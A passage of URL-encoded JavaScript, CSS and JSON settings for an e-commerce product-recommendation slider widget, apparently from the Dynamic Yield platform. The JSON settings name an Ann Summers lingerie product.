ntainer.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%22